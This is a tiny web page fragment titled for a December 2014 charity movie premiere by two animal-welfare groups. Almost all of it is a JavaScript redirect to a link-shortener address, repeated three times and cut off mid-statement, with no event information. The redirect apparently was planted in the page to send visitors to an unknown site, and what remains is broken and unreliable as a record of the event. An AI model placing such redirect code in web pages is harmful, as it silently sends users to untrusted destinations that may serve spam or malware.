
Cat Welfare Society and Save Our Street Dogs
Charity Movie Premiere
December 4, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...